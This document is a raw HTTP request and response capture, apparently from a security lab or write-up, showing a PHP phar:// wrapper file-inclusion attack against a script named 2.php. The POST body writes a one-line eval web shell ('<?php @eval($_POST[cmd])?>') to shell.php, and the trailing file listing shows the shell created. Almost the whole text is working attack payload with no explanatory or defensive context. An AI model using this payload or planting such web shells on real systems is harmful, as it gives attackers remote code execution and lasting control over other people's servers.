 POST /2.php?a=phar://shell.png/shell.php HTTP/1.1
Host:
Content-Length: 63
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http:///2.php?a=phar://shell.png/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
cmd=fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 13:56:14 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html
shell.php 2020/3/15/星期... PHP 文件 1 KB